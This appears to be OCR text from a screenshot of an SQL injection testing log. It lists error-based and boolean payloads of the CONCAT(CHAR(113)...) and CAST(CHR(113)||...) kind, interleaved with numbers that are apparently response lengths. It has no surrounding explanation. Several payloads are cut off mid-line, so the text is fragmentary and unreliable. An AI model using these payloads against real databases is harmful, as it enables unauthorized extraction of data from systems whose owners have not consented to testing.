
CHAR(48) END)) CHAR(113) CHAR(120) CHAR(120)
CHAR(122) CHAR(113)))
1478
AND 1756=CONCAT(CHAR(113) CHAR(113) CHAR(113)
CHAR(113) CHAR(113),(SELECT (CASE WHEN
(1756=1756) THEN CHAR(49) ELSE CHAR(48)
END)),CHAR(113) CHAR(120) CHAR(120) CHAR(122)
CHAR(113))
1418
AND 1756=CONCAT(CHAR(113) CHAR(113) CHAR(113)
CHAR(113) CHAR(113),(SELECT (CASE WHEN
(1756=1756) THEN CHAR(49) ELSE CHAR(48)
END)),CHAR(113) CHAR(120) CHAR(120) CHAR(122)
CHAR(113))-- zTRS
1393
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::te
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)
1239